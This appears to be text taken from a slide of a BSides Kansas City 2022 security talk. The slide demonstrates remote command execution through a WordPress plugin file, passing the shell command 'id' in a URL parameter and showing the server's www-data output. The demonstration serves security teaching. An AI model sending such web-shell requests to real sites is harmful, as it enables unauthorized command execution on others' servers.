 COMMAND EXECUTION
192.168.86.139/wp-content/plugins/updater-plugin/updater-plugin.php?e=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
BSIDES
KANSAS CITY
2022